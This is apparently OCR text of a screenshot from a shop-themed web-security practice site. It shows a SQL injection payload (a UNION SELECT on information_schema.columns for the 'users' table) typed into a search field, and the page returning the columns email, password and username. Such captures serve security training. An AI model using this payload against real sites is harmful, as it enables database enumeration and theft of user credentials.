 WE LIKE TO
SHOP
' UNION SELECT column_name,NULL FROM
information_schema.columns WHERE table_schema='public'
AND table_name='users'-- -
Refine your search:
All Accessories Clothing, shoes and accessories Corporate gifts Lifestyle Toys & Games
email
password
username